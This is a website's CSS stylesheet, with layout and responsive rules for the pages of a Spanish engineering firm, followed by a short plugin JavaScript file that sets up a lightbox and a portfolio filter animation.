section.intro-nosotros h1 {

}
section.intro-nosotros h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.intro-nosotros p {
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	font-size: 18px;
	line-height: 23px;
	margin-bottom: 40px;
}
section.intro-nosotros a.btn {
	margin-right: auto;
	margin-left: auto;
}
section.medio-nosotros {
	background: url("../../../uploads/medio-nosotros.jpg");
    background-size: cover;
    background-position: center center;
    padding: 60px 0;
}
section.medio-nosotros h2 {
	color: #fff;
	text-align: center;
}
section.medio-nosotros h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #fff;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
	margin-left: auto;
}
section.medio-nosotros p.intro {
	color: #fff;
	text-align: center;
	margin-bottom: 40px;
}
section.medio-nosotros .cols {
	float: left;
	width: 46%;
	margin-left: 2%;
	margin-right: 2%;
	background: #fff;
	padding: 25px;
    min-height: 440px;
}
section.medio-nosotros .cols h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #4b4b4b;
}
section.medio-nosotros .cols h3:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 22px;
    width: 75px;
}
section.medio-nosotros .cols ul li {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #999933;
	list-style-type: disc;
	margin-left: 20px;
	margin-top: 8px;
}
section.medio-nosotros .cols ul li span {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #4b4b4b;
}
section.medio-nosotros a.btn {
	margin-right: auto;
	margin-left: auto;
	margin-top: 60px;
	background: transparent;
	border: 2px solid #fff;
}
section.final-nosotros {
	padding: 150px 0 80px;
}
section.final-nosotros .img-der {
	position: absolute;
	right: -240px;
    top: -80px;
}
section.final-nosotros .texto-izq {
	max-width: 520px;
}
section.final-nosotros .texto-izq h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-nosotros .ssba {
	margin-top: 160px;
}
section.cabecera-interior.actividades {
	background: url("../../../uploads/cabecera-actividades.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-actividades {
	padding: 90px 0;
}
section.intro-actividades h1 {
	text-align: center;
}
section.intro-actividades h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
	margin-left: auto;
}
section.intro-actividades p {
	text-align: center;
	max-width: 900px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
}
section.intro-actividades ul li {
	float: left;
	width: 20%;
	padding: 15px;
	height: 380px;
	margin-top: 36px;
	margin-bottom: 20px;
}
section.intro-actividades ul li.caja-uno {
	background: url("../../../uploads/servicios-home-caja-uno.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-actividades ul li.caja-dos {
	background: url("../../../uploads/servicios-home-caja-dos.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-actividades ul li.caja-tres {
	background: url("../../../uploads/servicios-home-caja-tres.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-actividades ul li.caja-cuatro {
	background: url("../../../uploads/servicios-home-caja-cuatro.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-actividades ul li.caja-cinco {
	background: url("../../../uploads/servicios-home-caja-cinco.jpg");
    background-size: cover;
    background-position: 70% center;
}
section.intro-actividades ul li h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #fff;
}
section.intro-actividades ul li h3:after {
	content: "";
    position: relative;
    height: 3px;
    background: #fff;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.intro-actividades a.btn {
	margin-right: auto;
	margin-left: auto;
}
section.medio-actividades {
	background: url("../../../uploads/medio-actividades.jpg");
    background-size: cover;
    background-position: center center;
    padding: 110px 0;
}
section.medio-actividades h2 {
	font-weight: 600;
	color: #fff;
	font-style: italic;
	max-width: 700px;
}
section.medio-actividades h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #fff;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.medio-actividades p {
	font-size: 20px;
	line-height: 25px;
	color: #fff;
	max-width: 600px;
}
section.medio-actividades a.btn {
	position: absolute;
	right: 15px;
	bottom: 0;
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	min-width: 270px;
	padding: 10px 0;
}
section.final-actividades {
	padding: 120px 0 60px;
}
section.final-actividades .img-izq {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
	text-align: center;
}
section.final-actividades .texto-der {
	display: table-cell;
	vertical-align: middle;
}
section.final-actividades .texto-der h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-actividades .ssba {
	margin-top: 80px;
}
section.cabecera-interior.calidad {
	background: url("../../../uploads/cabecera-calidad.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-calidad {
	padding: 90px 0;
}
section.intro-calidad .img-resp {
	display: none;
	margin-bottom: 40px;
	text-align: center;
}
section.intro-calidad .img-der {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
section.intro-calidad .texto-izq {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
	padding-right: 30px;
}
section.intro-calidad .texto-izq h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.medio-calidad {
	background: url("../../../uploads/medio-calidad.jpg");
    background-size: cover;
    background-position: center center;
    padding: 70px 0;
}
section.medio-calidad .contenedor {
	float: right;
	max-width: 540px;
	padding: 40px 30px;
	background: #fff;
}
section.medio-calidad .contenedor h2 {
	font-size: 20px;
	line-height: 25px;
}
section.medio-calidad .contenedor h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-calidad {
	padding: 100px 0 50px;
}
section.final-calidad h2 {
	text-align: center;
}
section.final-calidad h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
	margin-left: auto;
}
section.final-calidad p {
	text-align: center;
	max-width: 800px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
}
section.final-calidad ul.icos {
	text-align: center;
	margin-bottom: 80px;
}
section.final-calidad ul.icos li {
	display: inline-block;
	text-align: center;
	margin: 0 35px;
	margin-top: 30px;
  max-width: 230px;
}
section.cabecera-interior.politica {
    background: url("../../../uploads/cabecera-politica.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-politica {
	padding: 90px 0;
}
section.intro-politica h1 {
	text-align: center;
}
section.intro-politica h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
	margin-left: auto;
}
section.intro-politica p.intro {
	font-size: 18px;
	line-height: 23px;
	text-align: center;
	margin-bottom: 80px;
}
section.intro-politica .img-izq {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
}
section.intro-politica .texto-der {
	display: table-cell;
	vertical-align: middle;
	padding: 0 50px;
}
section.intro-politica .texto-der h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #4b4b4b;
}
section.intro-politica .texto-der h3:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.medio-politica {
	background: url("../../../uploads/medio-politica.jpg");
    background-size: cover;
    background-position: center center;
    padding: 80px 0;
}
section.medio-politica .cincuenta {
	max-width: 535px;
}
section.medio-politica .cincuenta .contenedor {
	padding: 40px 30px;
	background: #fff;
	max-width: 490px;
	margin-right: auto;
	margin-left: auto;
}
section.medio-politica .cincuenta .contenedor h2 {
	font-size: 20px;
	line-height: 25px;
}
section.medio-politica .cincuenta .contenedor h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-politica {
	padding: 50px 0 170px;
}
section.final-politica .img-resp {
	display: none;
	text-align: center;
	margin-bottom: 40px;
}
section.final-politica .texto-izq {
	display: table-cell;
	vertical-align: middle;
	width: 53%;
}
section.final-politica .img-der {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
section.final-politica .texto-izq h2 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
}
section.final-politica .texto-izq h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-politica .texto-izq ul li {
	float: left;
	width: 44%;
	margin-right: 2%;
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #999933;
	list-style-type: disc;
	margin-left: 20px;
	margin-top: 6px;
}
section.final-politica .texto-izq ul li span {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #4b4b4b;
}
section.anexo-politica {
	background: #e0e0e0;
	padding-bottom: 50px;
}
section.anexo-politica .img-cent {
	position: relative;
    top: -121px;
    margin-bottom: -80px;
    padding-left: 60px;
}
section.anexo-politica .col-izq {
	float: left;
	width: 48%;
}
section.anexo-politica .col-der {
	float: right;
	width: 48%;
}
section.anexo-politica h2 {
	font-size: 25px;
	line-height: 30px;
  text-decoration: underline;
}
/*section.anexo-politica h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}*/
section.anexo-politica .ssba {
	margin-top: 60px;
}
section.cabecera-interior.planes {
	background: url("../../../uploads/cabecera-planes.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-planes {
	padding-top: 100px;
	text-align: center;
}
section.intro-planes h1 {

}
section.intro-planes h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.intro-planes p {
	font-size: 18px;
	line-height: 23px;
	max-width: 900px;
	margin-right: auto;
	margin-left: auto;
}
section.medio-planes {
	padding: 90px 0;
}
section.medio-planes .fondo-izq {
	float: left;
	width: 50%;
	background: url("../../../uploads/medio-planes.jpg");
    background-size: cover;
    background-position: center center;
    height: 480px;
}
section.medio-planes .texto-der {
	float: right;
	width: 46%;
    height: 480px;
    display: table;
}
section.medio-planes .texto-der .contenedor {
	display: table-cell;
	vertical-align: middle;
}
section.medio-planes h2 {
	font-size: 20px;
	line-height: 25px;
}
section.medio-planes h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-planes {
	padding: 10px 0 50px;
}
section.final-planes .fondo-der {
	float: right;
	width: 50%;
	background: url("../../../uploads/final-planes.jpg");
    background-size: cover;
    background-position: center center;
    height: 490px;
}
section.final-planes .texto-izq {
	float: left;
	width: 46%;
    height: 490px;
    display: table;
}
section.final-planes .texto-izq .contenedor {
	display: table-cell;
	vertical-align: middle;
}
section.final-planes h2 {
	font-size: 20px;
	line-height: 25px;
}
section.final-planes h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-planes .ssba {
	margin-top: 80px;
}
section.cabecera-interior.ivacemni {
	background: url("../../../uploads/cabecera-ivacemni.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-ivacemni {
	padding: 90px 0 50px;
}
section.intro-ivacemni h1 {
	text-align: center;
}
section.intro-ivacemni h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.intro-ivacemni p {
	text-align: center;
	font-size: 18px;
	line-height: 23px;
	max-width: 900px;
	margin-right: auto;
    margin-left: auto;
    margin-bottom: 60px;
}
section.intro-ivacemni ul.logos {
	text-align: center;
}
section.intro-ivacemni ul.logos li {
	display: inline-block;
	margin: 0 15px;
}
section.intro-ivacemni .ssba {
	margin-top: 70px;
}
.sidenav .contacto-slide {
	position: absolute;
	bottom: 40px;
}
.sidenav .contacto-slide p {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    color: #fff;
}
.sidenav .contacto-slide p a {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    color: #fff;
}
.sidenav .contacto-slide p img {
    vertical-align: middle;
    margin-right: 8px;
}
div#pie-pagina .contact-responsive {
	display: none;
}
section.cabecera-interior.contacto {
	background: url("../../../uploads/cabecera-contacto.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-contacto {
	padding: 100px 0 40px;
}
section.intro-contacto h1 {
	text-align: center;
}
section.intro-contacto p.intro {
	text-align: center;
	max-width: 900px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 50px;
}
section.intro-contacto .oficinas {
	text-align: center;
	margin-bottom: 70px;
}
section.intro-contacto .oficinas p {
	font-size: 18px;
	line-height: 23px;
	font-weight: 100;
}
section.intro-contacto .oficinas p.resp {
	display: none;
}
section.intro-contacto .oficinas p img {
	vertical-align: middle;
	margin-right: 8px;
}
section.intro-contacto .form-izq {
	display: table-cell;
	vertical-align: middle;
	width: 49%;
	padding-right: 40px;
}
section.intro-contacto .mapa-der {
	display: table-cell;
	vertical-align: middle;
}
section.intro-contacto .form-izq .col {
	float: left;
	width: 47%;
    margin-right: 6%;
}
section.intro-contacto .form-izq .col.ultima {
	margin-right: 0;
}
section.intro-contacto .form-izq .col.abajo {
	float: none;
	width: inherit;
	margin-right: 0;
}
section.intro-contacto .form-izq .col p {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #4b4b4b;
}
section.intro-contacto .form-izq .col p span {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #4b4b4b;
	display: block;
	margin-bottom: 8px;
}
section.intro-contacto .form-izq .col input[type="text"] {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #4b4b4b;
	background: transparent;
	border: 2px solid #d1d1d1;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
}
section.intro-contacto .form-izq .col textarea {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #4b4b4b;
	background: transparent;
	border: 2px solid #d1d1d1;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
	min-height: 117px;
}
section.intro-contacto .form-izq .col p.polpriv {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #4b4b4b;
	text-align: right;
}
section.intro-contacto .form-izq .col p.polpriv input[type="checkbox"] {

}
section.intro-contacto .form-izq .col p.polpriv label {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #4b4b4b;
}
section.intro-contacto .form-izq .col p.polpriv a {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #4b4b4b;
	text-decoration: underline;
}
section.intro-contacto .form-izq .col .boton {
	text-align: right;
}
section.intro-contacto .form-izq .col .boton input.btnform {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: #999933;
	border: 2px solid #999933;
	border-radius: 0;
	padding: 8px 36px;
	cursor: pointer;
}
section.intro-contacto .form-izq .col .boton input.btnform:hover {
	color: #999933;
	background: transparent;
}
section.final-contacto {
	padding: 80px 0 120px;
}
section.final-contacto h2 {
	text-align: center;
	margin-bottom: 60px;
}
section.final-contacto .cols {
	float: left;
	width: 50%;
	padding: 0 20px;
	text-align: center;
}
section.final-contacto .cols h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #4b4b4b;
	margin-bottom: 20px;
	margin-top: 8px;
}
section.final-contacto .cols p {
	font-size: 18px;
	line-height: 23px;
	font-weight: 100;
	max-width: 400px;
	margin-right: auto;
	margin-left: auto;
}
section.final-contacto .cols p img {
	vertical-align: middle;
	margin-right: 8px;
}
@media only screen and (max-height: 550px) {
	div#cabecera-pagina section.cabecera-home {
		height: 700px;
	}
	.sidenav .contacto-slide {
		position: static;
		margin-top: 70px;
	}
}
/*----------------RESPONSIVE----------------*/
@media only screen and (max-width: 1700px) {
	section.final-nosotros .img-der {
		position: static;
		float: right;
		width: 50%;
	}
	section.final-nosotros .texto-izq {
		float: left;
		width: 47%;
		margin-top: 50px;
	}
}
@media only screen and (max-width: 1500px) {
	section.medio-home .contenedor {
		padding: 40px;
		background: rgba(255,255,255,0.9);
		max-width: 680px;
	}
	section.medio-home {
		background-size: cover;
		padding: 80px 0;
	}
}
@media only screen and (max-width: 1100px) {
	section.medio-nosotros .cols {
	    min-height: 490px;
	}
}
@media only screen and (max-width: 1000px) {
	.col-md-4 {
	    width: 50%;
	}
	section.intro-contacto .form-izq {
		display: block;
		padding-right: 0;
		width: inherit;
		max-width: 800px;
		margin-right: auto;
		margin-left: auto;
	}
	section.intro-contacto .mapa-der {
		display: block;
		margin-top: 80px;
		max-width: 800px;
		margin-right: auto;
		margin-left: auto;
	}
	section.medio-planes .texto-der, section.final-planes .texto-izq {
	    float: none;
	    width: inherit;
	    height: auto;
	    display: block;
	    margin-top: 40px;
	}
	section.medio-planes .fondo-izq, section.final-planes .fondo-der {
	    float: none;
	    width: inherit;
	}
	section.medio-planes .texto-izq .contenedor, section.final-planes .texto-izq .contenedor {
		display: block;
	}
	section.final-politica {
	    padding: 50px 0 210px;
	}
	section.final-politica .img-der {
		display: none;
	}
	section.final-politica .img-resp {
		display: block;
	}
	section.final-politica .texto-izq {
	    display: block;
	    width: inherit;
	    max-width: 520px;
	    margin-left: auto;
	    margin-right: auto;
	}
	section.intro-politica .texto-der {
		padding: 0;
		padding-left: 30px;
	}
	section.final-actividades .img-izq {
		padding-right: 30px;
	}
	section.medio-actividades a.btn {
		position: static;
	}
	section.final-nosotros {
		padding: 80px 0;
	}
	section.final-nosotros .img-der {
		float: none;
		width: inherit;
		text-align: center;
		margin-bottom: 40px;
	}
	section.final-nosotros .texto-izq {
	    float: none;
	    width: inherit;
	    margin-top: 0;
	    text-align: center;
	    margin-left: auto;
	    margin-right: auto;
	}
	section.final-nosotros .texto-izq h2:after {
		margin-left: auto;
	    margin-right: auto;
	}
	section.servicios-home ul li {
		width: 33.3333%;
		margin-top: 0;
		margin-bottom: 0;
	}
	section.servicios-home ul li.caja-cuatro, section.servicios-home ul li.caja-cinco {
		width: 50%;
	}
	section.intro-actividades ul li {
		width: 33.3333%;
		margin-top: 0;
		margin-bottom: 0;
	}
	section.intro-actividades ul li.caja-cuatro, section.intro-actividades ul li.caja-cinco {
		width: 50%;
	}
	div#cabecera-pagina section.cabecera-home {
	    background-position: 28% center;
	}
}
@media only screen and (max-width: 900px) {
	div#pie-pagina ul li {
	    font-size: 16px;
	    line-height: 21px;
	}
	div#contacto-cabecera p a {
		font-size: 15px;
		line-height: 20px;
	}
}
@media only screen and (max-width: 760px) {
	section.final-contacto .cols {
	    float: none;
	    width: inherit;
	    padding: 0;
	    text-align: center;
	    margin-top: 60px;
	}
	section.cabecera-interior.politica {
	    background-position: 74% center;
	}
	section.cabecera-interior.actividades {
	    background-position: 74% center;
	}
	section.cabecera-interior.calidad {
	    background-position: 72% center;
	}
	section.anexo-politica .img-cent {
	    padding-left: 0;
	    text-align: center;
	}
	section.anexo-politica .col-izq, section.anexo-politica .col-der {
		float: none;
		width: inherit;
	}
	section.intro-politica .img-izq {
		display: block;
		text-align: center;
		margin-bottom: 40px;
		width: inherit;
	}
	section.intro-politica .texto-der {
		display: block;
		padding-left: 0;
	}
	section.intro-calidad .texto-izq {
		display: block;
		padding-right: 0;
		width: inherit;
	}
	section.intro-calidad .img-der {
		display: none;
	}
	section.intro-calidad .img-resp {
		display: block;
	}
	section.final-actividades .img-izq {
		display: block;
		padding-right: 0;
		width: inherit;
	}
	section.final-actividades .texto-der {
		display: block;
		margin-top: 40px;
	}
	section.formulario-interiores .form-der {
	    max-width: 500px;
	    margin: 0 auto;
	}
	section.formulario-interiores .form-der .col, section.formulario-interiores .form-der .col.ultima {
	    float: none;
	    width: inherit;
	    margin-right: 0;
	}
	section.medio-nosotros .cols {
		float: none;
		width: inherit;
		margin-right: auto;
		margin-left: auto;
		margin-top: 50px;
		max-width: 500px;
		min-height: inherit;
	}
	.wp_jds_category button.filter {
		width: 33.33333%;
	}
	div#pie-pagina ul li.separador {
		display: none;
	}
	div#pie-pagina ul {
		margin-top: 30px;
		margin-bottom: 30px;
	}
	div#pie-pagina ul li {
		display: block;
		margin-top: 6px;
	}
	div#pie-pagina p {
		display: none;
	}
	div#pie-pagina .contact-responsive, div#pie-pagina .contact-responsive p {
	    display: block;
	    margin: 0;
    	margin-top: 6px;
	}
	section.final-home .img-izq {
		display: block;
		width: inherit;
		padding-right: 0;
	}
	section.final-home .texto-der {
		display: block;
		margin-top: 40px;
	}
	div#contacto-cabecera {
		display: none;
	}
	section.cabecera-home .contenedor p {
		display: none;
	}
	header#masthead .cuerpoheader .parte-der {
		padding-top: 16px;
	}
	section.cabecera-home .contenedor {
	    margin-top: -50px;
	}
}
@media only screen and (max-width: 600px) {
	.col-md-4 {
		float: none;
		width: inherit;
	}
	.wp_jds_portfolio_item {
		min-height: inherit;
	}
	section.final-politica .texto-izq ul li {
    	float: none;
    	width: inherit;
    	margin-right: 0;
	}
	section.final-politica .texto-izq {
		max-width: 400px;
	}
	section.medio-home {
		background: none;
	}
	section.medio-home .contenedor {
		background: none;
		padding: 0;
	}
	section.servicios-home ul li {
		float: none;
		width: inherit !important;
	}
	section.intro-actividades ul li {
		float: none;
		width: inherit !important;
	}
}
@media only screen and (max-width: 500px) {
	section.intro-contacto .oficinas p:nth-child(3) {
	    display: none;
	}
	section.intro-contacto .oficinas p.resp {
		display: block;
	}
	section.intro-contacto .oficinas p {
		font-size: 16px;
		line-height: 21px;
	}
	section.intro-contacto .form-izq .col {
		float: none;
		width: inherit;
		margin-right: 0;
	}
	section.medio-politica .cincuenta .contenedor {
		padding: 40px 15px;
	}
	section.final-calidad ul.icos li {
		margin-right: 0;
		margin-left: 0;
	}
	section.medio-calidad .contenedor {
		padding: 40px 15px;
	}
	.wp_jds_category button.filter {
		width: 50%;
	}
	div#legales ul li {
		display: block;
	}
	div#legales ul li.separador {
		display: none;
	}
	section.cabecera-home .contenedor h2 {
    	font-size: 28px;
    	line-height: 32px;
	}
	section.cabecera-home .contenedor h1 {
    	font-size: 35px;
    	line-height: 40px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio/js/wp-jds-public.js
body_size: 135
content:
jQuery(document).ready(function($) {
	
	// initialize prettyphoto
	$("a[rel^='prettyPhoto']").prettyPhoto({
											theme:'dark_rounded'
											});

	// mixit initialize
	jQuery('#wp_jds_portfolio_container').mixItUp({
		animation: {
			duration: 400,
			effects: 'fade translateZ(-360px) stagger(34ms)',
			easing: 'ease'
		}	
	});
	
});